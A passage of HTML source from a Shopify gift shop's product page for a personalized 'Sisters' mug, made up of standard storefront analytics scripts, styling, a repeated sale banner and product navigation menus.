Oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7197163946066\",\"untranslatedTitle\":\"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug\",\"url\":\"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188380180562\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683\"},\"sku\":\"UU56 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7197163946066,"gid":"gid:\/\/shopify\/Product\/7197163946066","vendor":"Makezbright","type":"Mug","handle":"sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","variants":[{"id":41188380180562,"price":2195,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"UU56 - 11 oz"},{"id":41188380213330,"price":2595,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"UU56 - 15 oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7197163946066,"requestId":"76e6b508-e069-4222-a8b4-a575c20071c0-1769907841"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7197163946066,"requestId":"76e6b508-e069-4222-a8b4-a575c20071c0-1769907841","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41188380180562,"productId":7197163946066,"productGid":"gid:\/\/shopify\/Product\/7197163946066","name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","price":"21.95","sku":"UU56 - 11 oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41188380180562,"productId":7197163946066,"productGid":"gid:\/\/shopify\/Product\/7197163946066","name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","price":"21.95","sku":"UU56 - 11 oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
